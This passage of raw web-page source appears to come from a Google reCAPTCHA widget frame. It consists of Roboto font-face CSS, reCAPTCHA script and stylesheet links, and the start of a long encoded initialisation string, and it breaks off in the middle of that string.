  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kFxgzcENpRn_lzz9XoW2rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kFxgzcENpRn_lzz9XoW2rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kFxgzcENpRn_lzz9XoW2rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CkMOrecO8ZDTCssKMwrYPw7Fyw6dbw4F1w5Qkwq9Ew4QtIFxHw6kGL3UabDHCsWoQw4vDicK3w6nCtsKARMO/CMOuw6NzwpZ9e2bCmSYbFV4fwobDhgsDw6zDtcKzw7w+VhtFwp7CjcK9Un/[base64]/[base64]/CrMKjw7PCj1wgMsOhw5wQw7vCqsKXwq82wqlxNlleZMOvw70tw5saWCHDmGPDv8OmDirDhcOFw6jDqhXDrBV5QR8BBGDCqkHCu8KEUw5pw6jDnMKyKiQMJsO8AHk0woBVw4d/[base64]/wpfDpzsrwrXDrcOnecK0wq9QAXg6wrdlwqrCs8OQwqbCjSDCgsOMWCzDnMOAwqTDmn8/w5B7wohqccK7w7pIwqPDvBk8HhF3wrnDqnDColAtwrQVwovDnMK3IMKjwoIjw5hZb8KrwrltwpUew7vDoE7CusKPw4QCPhxNw5dBEynDu2DDrHNgNR9FwqBXWUh7wo99DsO/dMKpwqnDsDTDq8K8wr/[base64]/MsKOaMOWGR5ow59KccO0wrBJwpjCuA7CjMKVCsKowqXCnTrDi2jCu8OFTFRQw7g+XjjCqHLDswTCgcKUUjApwrfDplHCl8ORw4jChsKOF31Sc8KcwrLDnAfCtMKndUcCw74CwqDDolzDqR9ABMOhw6zChcOiO2fDlMKiXmfCr8OyZR7CisO/Gn/Cv20cIsKTb8OhwqfCoMKpwrbClnvDtMKpwo11W8OTwrRYwpLCvEDCmy7DqMK6HSXCngrCpsOiBnTDgsOGw7HCnENMCMOmXiTDrMK0a8O4VsKQw7U0wrF+woPCkcKXwrnCpcK/wqwZwrnCu8OdwprDr0TDmldEEwx0RQxBw7JiL8ONwrFcwo3DrUIjJlrCq2Amw5UXwrNnw4LDphrCrFkjw4TCqEsywqTDnQzDrEdswoFjw4kgw4MCYF/[base64]/DhMKKb8OAw559wpXCrwrCmBl3RzrDgcK5w5hqFh7DpmTDicKCW0bDtwQzPjfDgyfDmsOJw742QjN1I8O3w4PDo1Zfwq3CgcOAw7oAwqRXw48VwoUEH8Kvwo7CvsO+w4YCEiVNX8Krd3/[base64]/DhcOdf8KOYAU/HcKYX1RhbX4lw64iw4rCsgXDgFnCnMOoSALDgUjDjcOPJsKTw4/CmsOZwrFRw7HDhFfCu0AMRnoZw6DDix3Dk8K5w5bCr8OVT8Oxw7wLZAZUwp0zHER5LztZLMOuEjvDgMK/ViADw5MTw7TDpcK1dsK+dmPCqmh8w5cscVXCoCFFQcOpwqjDl2/Ci1lmUsOYfBEvwoLDg2Qgw4Y0SsOuwpbCqsOCH8O1w4jCt1PDlW5zwqNBw4jDj8OpwpE1BcKOw7TDn8KNw4AUF8KvEMObMEbClhPChcKqw50wZ8O6MMKHw6sODcKow5XCikUAw57DjD3DrzkDCAd/wowMfMKywqLDu1DDn8O7wpDCiT5fH8OFZMOgDnjDuGTCphYRWQDDvQokNsKAMVHDv8OgwotCD2DCvmXDk3PCucKvBsKeGsKYw7bDtMOYwqIgJ29DworCn8OIBsO7BhgGw44/w6XDkk4ow5nCnMOVwobCmMOsw4gUVwNxP8O7ScKBw43Cq8KUBzjDuMKPw6YjacKBwol1w5Imw5/Cg8OzLcKOC0hGVcO1STTCk8KaLFtdwoAawqAuVsOCXsKvRzpKw6U0w7/[base64]/[base64]/DlALDocK0wrrChMOVwqjDhMKzwpLCgmrDphcsASfCtgBTw6nDscKqBmM/Ty51w67Dq8Ofw40xHsO+X8OkUXgCwoTDhcOqwqrCqcK5TyjCjsKEw6hVw5/[base64]/CusKuwqE9CcKgw6HDvDQqG8KCw7QIWGpAbcO2w4x8Th01wo8iwqMwwpvDssK2wpZxw4Fhwo3CgwoNDcKww6vCicOQwoPDrATChcOyFksgw4ECNMKDw4xWLk/CtEPCkH44wpHDog3DllTCq8KgTMOFwr5Ewo7Dl1fCvDzDosKjPibCuMOvRsOHw6XDr1tWDGDCjcO8ZXjCg3hxw6TDs8KTVGLDl8OewqMfwrU3ZsK4KcO1QV7CrknCoiglw5tmYlfCuMKfw43DgsOPw5jCmMKEw7IRwok7wpvCqMK7w4LCisOPwr51w77DgE/CkWBDw5fDrcKmw6HDh8O1w53DucKyCV3CicK0fBM1KMKycMKaKCPCn8Kjwq1vw5DDosOIwr/CkDl8TsKrN8OgwrbCscKNERLCojNkw67CvcKSwo7DmMKqwqMgw4EKwpjDjsOUw7bDrcOVHMK3amXDn8KxI8KnfmDDk8KSPl/CpMOFaEzCsMKQYcKiRMOzwpJAw5YFwrwvwpnDrCzDnsOlEsKvw5fCoRnCn1kcNiPCj3MoUUjDogTCsEnDlzDDksKuw4Rvw5rDlcO/wrYtw7oHXXF5wqIlCcKmVMOoJ8KYwoEpw4Mow5bCoT/DqsKSTsKAw6zClcOWw6R4Zm7CqRnCj8OawqLCrgE5NT5hwqUtPsOIw6Y6SsKlwrRZwrVyUcOcKDpBwpXCqsKBLcO/wrBoaQfCtQrCojbCg1wpcDrCrVbDpMOEfFgCwpBDwpXCmVxSSSQJEsKBAgTCmMOTS8O7wqJIbMOHw5IIw4LDnMOMw6AYw4sYw4MAZMKVw6Mrc2DDvwtnwqMfw5/ChMOgOzUpeMKRFDnDrVLCj0NKUzU/wrRkwpnCmCjDpizDi3Rfwo/CkXvCjTFlw5EJw4DCnxfDssOnw7UDVRUoasKvwovCr8KZw4PDoMOjwrTCmk8kUMOkw4hyw6/Dn8K6a2V2wqbDlEYFOMKUw57CpsKbecKgwr9uMsOXA8KBUkVlw5k+HMO6w7DDsSnChMKTchgeNSc6w7HCgBZzwofDmSV9e8KUwqxWSMOmw5jDrm/DicKbwoXDlktrBiXDscKhGwDClmNFGhHDusOUwrXDksOlwpXCrm/CtMK2KELChMKwwpUOwrbDgWFnw6c2HsKlZcOjwrPDvcKBc0Jjw73DoAcPNB5ZeMK7w5xIMMO+wpfCiAnDmAlEZMKTKRrCvcOswq3Dq8K/woLDkURBfTstWCNEFsKhw60HQmPDsMKRDMKEfRTCjA/CoxTDksO/wrTCjnfDs8KFwp/CrcO/[base64]/[base64]/w6TDnhZMw45wwqzCuTtCNcOmwqnDsMOeA8K9wpjDssKOLMO6worDnRIOam8aeBDCicONwrFrPMOyJR10w4zCqFTDth7Dv3oIacKdwoo1dcKawrQew5zDgsOYMVzDgcKjRGbCukrCvMOCC8Kcw5/[base64]/DtiklLMKqwoHDgcKowqMEN8O/O8OMw6DCvcKVKVLDrcKdwrQzwop7w5/[base64]/DisKxwprDiirCmMOfw4rDnMKdBHMvwo/CqcOqwrjChit7w7HCg8KTw4LCqAlfw6UAAMKpSiDCjMOmw4A+b8K4I0TDjGliKGBqZ8KGw7x7NTXDpUPCsQFoGn1lbzTDqsOiwqjCo3/ChQVzNlxFwol/[base64]/Dph3Dh8Osw552wp/DnxoCw7l5wo9/E8KvwrnCrAbDmcKKOsKsOnh2KMKRXynCvsOJDxVJKcObAMOgw4hKwrfCtgwmPsO/wq0uZDfCs8KSw7jDscKSwoJSw5bDg3oOTcKbw6lORGHCqMKqbsOWw6HDlMOoP8OQRcKmw7J5d1xowrLDrBAgcsOPwpzCgzAcUcKQwrxRwo8HGyg7wplJET45wohtwr0ZXiptworDusOpwpELwq50Dx/Di8KDOwzChMKwLcOcwq7Dsh0nZsKLwrRvwo8Ow4pAwp0vMErDjxzCkMK7AsOow40LeMKGwoXCosO+wrIHwo4MEz4xwr7DlsO6B3lhTw3Dg8OEw7onw6wQRmRDw5jChsOdw5rDgX/DgsOMwrQoLsO8e1l8CwFqw4rDpFHCiMOiRsOEwo8Mw5NYw5FCS1XCtRpuGFsDZH/ClwPDhMO8wph6wprChsOGbMKiw7wIw4DCiFLDqhnCigpuQVZELsOwOUBXwobCkHpgHMOKw41MHE3CrFsUwpYBw6RvcxnDoyUPwoLDicKDwrlKMMKJwpEOY2DDqgB5fnxAwpjChMKAZkU/w5PDsMOowrvCpsOJCMKOw4XDosOLw4t2w7PCvsOqwoMSwqrCsMOjw5/DhwVLw43CmRLDosKgYkHCvCzDjhTCqjtnVsKrG2vDuVRAw6tww6dbwqDDsXg9w5lbwozDusKnwppgwqXDpMKTVB0pP8K0XcOVB8KSwrHCnE/CgQTCtA0ywrXCpGvDiG1LEcK4wrrCocO4w7vCmcONwpjCjsOfYsOcwo7DrXTDvGnDu8OYVMOxNMKOIhV0w7nDl2LDpcOXFcK/[base64]/dMOLwoh0I8K/fHAmworDoDlgVsKTfcKdwr/DlcOqHsKvwqHDhGbDv8OfLkhbQhs6CXXDgQLCtMKfRcKzWcO/[base64]/[base64]/ChsKPwqR+E8KawqfDrcKsP0PDu8KCQCxFw6hCIXLDicOxFMOcwrfDu8KqwrrDryg3wprCgMKiwrNIw4bCsivCg8OdwpfCgMKVwpAQHmTCj29rbcK6XcKzVsKkFcOce8Ofw61oNQ3DmMKMfMOTXC82DsKRw7slw4fCisKYwoIUw5/DmMOew7fDim1yXjhIUjlLBW/DmsOSw5rCu8OfZDQHCRjCj8KrI2pUw6ZuRGVNwqAnUQJdL8Kewr3CnTMvUMOKS8OHccKaw4hEw6HDjU94w4nDisKgZ8KuNcO/OMOZwr4naR3Cm0zCrsK3RMOVER/[base64]/ZzbCgnPCvQMqw75kEsKeM8OUWGLDi8KYw58Cwqh6LW7CskjCosKRNBZvQA0pMg/Ct8KCwo0Ew6XCr8KVwpl0BSE1MkQYZMOKA8Obw5h0ecKQw4UZwqhTw77DtgTDpx/DlsKfSW8Aw5/Cs214w7/[base64]/CisKKa3LDsgHDtSrCumghw457Nh/CksOsS8Klw7PCusOvw7nCj0xlAMKpQhnDjcKVw7HDgSPCqV3CgMOaTsKaFsK5w7kCwoHClxJ8O1Nxw6N5wrA+IS1YQl89w64iw6New7HCgEcuL2jCgcKlw4dxw44Cw4zCvsOpwo7DocK1ScOdUCtswr50w7ghwrsiwokYwonDvQjCvEvCv8KDw657GBZ/wrvDtsK1c8K0Vy9kwroQEV44ScOPPBIRa8KJfMOuwpfDh8KCR2PCjMKtdQ5HcU5Vw6nChDHDpVnCp34gasKWdALCv2I6bMKIFsOoH8OKw4fDuMKyMEoJw6PDk8O5wpMfTjJMXXLCkDdpw6fCoMKkU2bDl3xAFTTDhn3DhsKZO1M/BHzDhx1qwrYUwq7CvMOvwq/Do0LDj8KQIcODw5rCqEd8wp/CrCnCunQCD1HDnVY1w7E1O8O2w78Mw59+wroBw585w65kO8KPw4c4w7vDlzpsEQnCmMK2GsKlAcORw61EGcOpQnLDvWEyw6rClg/DoBtrwqExw4FbLEZqPV3DnmnDj8OoPsKdeELCtcKww7NBOSJYw4HCssKjYQLDtUROw7DDr8OFw4jCtsKRGsKWbUskYiphw48Jw7gkw6ZPwqTCl3/DhXvDsCVZw6HDrwx7w75cMFpVw6PDjinCqMKWET5/CmTDqmfCkMKENWTCn8OQw75yEUEawpw4CMKgOMKUw5BNwqwwF8OPNMOZw4puw6jClxTDmMKGwowCdsKdw4hMSFPCq1F6GMOwC8OCDMObAsK3T0/CshXDu0XClUbDsBTCg8ObwqlAw6NQwoDCuMOaw5fCtCp0w4IpDMKIwqHDtcK3wpbCpz81bsOfBsK0w74EKSrDqcO9wqJNPsKpVMOUFErDq8Klw61/CU5QYTzCviXCosKIFx3DnH5Qw43CrBLDkxfDscKbJ2DDgznCisOqSWMcwoI7w70VfsOHQFdUw4fCn1/ChsOAFWnCn1jCnhtDw7PDoXXClsOxwqvCvyRnaMKDVsKlw5dFS8O2w58XXcK5wq3CkS9aPwgTCBLDtT9DwqBFZlA+Lhs2w7EAwrvDtT1XIMOORjPDowfCunzDh8KNZcK/w4tTeRMcwpw/WksnbsOcSCkJwrXDqwhFwop3b8KvCS4kA8Kdw5bDpMOswrnDrMO3TMO9wr4HY8Kbw73DnsOPw4/DkQMtYwDDsm08wpvCjk3DmSELwqUuMcORw67Du8Oow7LCpsOxI0fDhgUfw6rDrMOvLcK0wq0jw7DDp2nCmC/DpXfDnEZ9fMO5ZCHDnQZBw5bDuH4EwqxIwpooLWPDuMOrSMK/fMKCEsO1T8KVZsOmXHNZIsKRCMKzU0MTwqvCjAHDk1TCiQfCjQrDtXtgw6QEA8OIU28Qw4LDkwpYFF/Cr1owwqPDk2vDk8KFw6/Chlkrw6nCnQQZwq3Cm8Ovw4bDgsK7N3fCvMOwMyArwq8ywqNtwrrDjEzCngrDq1sXcsKLw5cHc8KiwqQED1bDmsOuPB1eCMOaw4/DgiXCmDVVKFp7w5bCmMO7fsOMw6BCwpBWwrQuw5VGIcKBw4DDtcO9LALDoMOPwqfCmcOBEAfCqMKXwofCkUzDqk/DsMO+WzQfRsKxw6lqw47CqH/[base64]/DmsKeAcO/QU1xw7DCnE54ccKOwonDpMKGw6TDscKxV8KvwoHDl8K8DMK4wovDksK5woXDgVs7I3EAw6vCvy3Ckl0Iw4YBMRB/wocDZMO3w60rwpPDqsKEK8OiNWRDaVPDvMOXC0VmCcKiwqYIeMOIw6HDli4YdMKqJcKMw7vDlwPDh8OWw5VkJcKbw57DuwctwozCrsOzw6M0BiNvdcOQUTPCkkwnwoANw4bCmwPCmyvDmcKgw7Mvwr3CpmTCk8KIw7LCmT/DnMOPbcO2w68YX3HDscKWdSMQwpFMw6PCu8KCw4rDlcO3a8K8wrAbRhvDnsOiecKYZcOoVMO+wrvDiW/[base64]/[base64]/Du8K7w5U5WcKoYMKDSMONUsKjw78Gw4JrwplXfsOhw7PDg8OZw79owobDg8ONw6kIwpswwq0Hw7fDlm1+w4EBw5TDrcKfwp3Dpy/Cq0XCgwnDnAfDgsOJwobDi8Kowo5rCxUXNWRVSnTCpQbDjsO1w7DDrsKPQMKqw6pROT3CiXItSHvDuFFTTsOBPcK3OgvCkmfDlSfCmHXDtiDCrsOXLHdxw7HCscOqAmbCtcKhQMO/wqouwpXDu8OOwr/Cq8OpwoHDgcKhEMKyfGTDt8KVbyYSwqPDox3Cj8KFIsOnwq0LwqjCiMKVw5oAwpLDlWgfZsKaw74BLgIkCERMelI0VsO0w69HcyHDiUfCsBcQNmvClsOWw5hORlx0wowbYnthCSU5w6Few7Q5wo0YwpXCnx7CjmHCjhLCuxHDmWBCKhE1dyXCuDlaPsO5wp/[base64]/CjcK7wpjDikHCo8Ouw7fCoEHDpsOpMU/CgMKKw5LDmj/DvlbCqBYrwrQnNsOaLcKww7bCqjHCtcOFw49We8KawrTCmcKSbVZowqHCkCvDq8O1wohaw6wBJ8K3ccKSAMO1PAADwoImAcKmwo/DknfDg0gzw4DDqsKEH8OKw40SRcKJSDQrwpNTwp5lZMOeHcOvW8OWYjNPwp/Cu8O9N38TYnNHHWFESmbDkyMdAsOEDMO+wonDtcKWTAZqGMOFMzpkW8OLw6fDtgthwqN3ZD7Ckkgtdl7Do8O+w53DvsKDJTDChHh2ZQPCiFbDncKaGn7CplAhwq/ChsOnw4fDhijCqms+w6bCucOgwq46w6DCi8OFVMOsNcKrw73CucOGEQwRD3/CgcOWPcK1wokPAsK1GlfDpMOVX8KsIzjDqFTDmsO6w5bCmnLCosKSD8Oiw5fCiBA0AxfCmTYYwrzDksKfQcOtFsOLPMK2wr3DsT/CkcKDworCscKSYl5ew6rDnsOEwrPCnUdyYMOgwrLCpgtZwq/[base64]/DrsOeLsKwwrLDtSzDn8Ovw4l+w6QLwohPwqJUw4TCigs9w6E3c3pUwrzDrcK9w6XCocO8wpbDu8Kcwoc7fmcibcORw7AXMFp6BGVEB13DisKGwo0RFsKfw5AzZcKwBFDCjzDDv8KrwrfDlwcYw73CkwBSPMK1w7XDkxsFP8OZXFnDpMKSw5XDh8KGL8OLWcKfwp/CsTjCtSJ+NgPDrcO6K8O2wrHCgGbDkcKiw7pow7DCrGrChGrCpsOtU8OQw4k6WMO2w5XDkMO5wpxHwo7DhVvCrSZNESI5DV5AQcOtayDCi3/[base64]/c8KJwr1wwrJfwqt0wrjDvMOcwrkkw6fDl3fCi2Q2w53DiULCsTVAeHHDvF3DrcOXw5rClS7CncKhw6HCi1zDg8ONeMKRw5fCisOhPzVdwo3Du8ONY0fDmCBxw7bDpRUYwoUlEF3DhzNlw7EhNgbDixbDpHbCsl5pH2ISA8K5w7JSBMOWAC/Dp8OSwqXDr8OtZcOLZsKEwprDhQ/[base64]/wpLDtsO8GsKswrQyOsOzT8KkbMOAbCsKw7LCvsOjDcOicTNdUcODBjzClMORw4MpBQnDo0rCgi3ClMOKw7/DjC3CvQHCrMOOwoADw7xYwronwqnCi8KiwqfCoj9bw7JGQFjDr8KQwqpocH8BX0VpTWDDvMKpci8BDQdAeMOEOsO5JcKOXRPChsOiMwLDqMKONsKcw5vDnyV/EDEywqQ6QMOcwrPCi206DMK+KzHDv8OEw6dxw6s9NsO/Mw3DpTbCjDp9w5kZw7zDncK+w7PCgkQ/KH9KfsOXR8O5KcK3wrnDnTtEw7zCncOhcmg1Z8OyUcOkwqXDv8OnAhbDpcKAwoc5w5AoGC3DmsKMbyvCpHBow6LDlMKqf8KFw4/Cml00w4TDjsKEJsOINMOKwrADMk/CsTgZS0hswrDCsncdAcK4w6LDnT/DqsKGwo5pTA/CjjzCnMOfwootKUIuw5QOZX3CtwnCv8OgUQABworDpg0ebkQfR2kUfjjDsxdiw5kNw5RCCsKZw5hUdcOER8K6wrtmw5N0cgp5w4DDq0Zkw6tsA8OFwocMwqzDtWvClykueMO2w59swrxuUMKgw77DrCnDllXDtMKIw6/Dg11ORwUYwqjDqCkUw7vCgw7Cn3TCi0crwogDYMK2w7t5wrhVw705PsKaw43Cg8KIw6JrfnvDtsOsCywEOcKlWcK8BhjDjsOXMcKWFAxBYMKcaW/Cm8OEw7LChMOrMgTDv8OZw6nDvsKeDR9iwq3Cjw/CuWkuw6cPAcKsw68nwrJVRMKKwrLCsDDCozw5wpnCjcKDMyzDq8OTwpYlKMKBRx/Do2DCtsO2woTChWvCj8KARlfDtn7Dr0hnU8KJw78QwrERw5gOwq8kwpwhZSFKA19MccO4w73DkMKodm3CvmDDlsOOw7huwpnCp8KJMjnCkUZTW8OlKMOcViXDvXkmEMOhcQ/Ct1TCpEs9wps5XAnDoHB9w4gnHzzCrGrDqMOOcRTDuGLDt1bDm8KHFXoMHEQ5wrJWwqw+wq1VRyZxw4LCpsKVw5PDlmcVwpB6wr3ChcO1wro6w5LCiMOzXUZcwpBtOx5kwoXCsmhMdMO0wo/[base64]/Dn3vDs8Ofw5/CmkbCpmzChcKrw51gwrhpwrATShMtw4fDpsK0w54Hwp3DlsKJA8OswrFMHMO0w6cPGVTCoH9aw5VKw4gFw7oewpLCqMOVe1nCt0nDgh3CtxfDs8KcwqTCucO5aMOyU8OuSFFHw4ZAw5TCq0/DnsOLKMOaw7sUw6vDuR9jERLDiDnCmCRvwrTDiTISORjDg8KAXjJDw6hHacKkR27CijwpMsORw5UMw7vDncK1QCnDu8KTwoxpPMOLcGrDnxtBwpUAw4cCE1Uhw6nDrcK5w6ljMSFmTSfClcKldsOobMOCwrVOKQhcwoofw6/DjWcsw4DCsMKLJsOOUsKqLMKcHwLClzMxVi3Dr8KCwotGJMOww4bDmMK3T1nCty7ClMKZH8KYw5M4w5vCq8KAw5zDtMKWJsO9wrLCnn9EQ8OQwoDCrcO3PE3DiXgkHsOhGmx1wpHClcOldWfDiVsKUMO/wp9TY1tteCbDgMK7w7QHecOjK3XChSHDp8KKw7JDwpUew4DDoVbDi1AcwpHCj8KewotiDcKKTcOLH3bCo8KGMnoawrpEAGg5UGzCq8KhwqcNbU4eN8KVwqzDinHDtcKOw657w68bw7fDmsKKXWUpBMKwFRjCuWzCgcOyw5cFMm/CkcOAFGfDp8Oyw5NVw50uwo1WO1vDiMOhDMKCV8Ohd1BJwpTDrwtbDSjDglpCdcO9FBQkw5LCjsKpHjTDlsKgN8OYw4/CssOmasO1wrlnw5bCqMKtdMKRw6fCnsKQH8KaH2XDjTnChR4WbcKRw4fDssOkw6tYw7YOD8KxwotvKjLChzBiM8KMGMKhfzsqw4hRSsOEWsK1wqXCk8K4wqUqYB/DosKswqrCigvCuRbDmsOqEsOmwpvDiWfDg1rDrmzCg3M9wrYOUMOTw5TCl8OVw6YSwoLDuMOFTwJpw4JzNcODZ2NFwqUbw7zCqEIOWm3CpQ/ClMKfw5RIQcOIwr8HwqEKw4bCisOecWFYw6jCvEIbLsKZPcKMbcOqwovCvwkcZMK2w73CgsOaBRJnwofDhMKNwpB8ZsKWw6rCkgNHd1nDokvDn8Ohw6luw5HDqMK/wrfDhhvDvFzCoFDDrcObwo9pw6dpR8KRwqkdUyAzccKnOWh0IcK1wo9Kw5LCjyrDkjHDtFPDkMOvwr3Ck2rDlsK6w7/Cj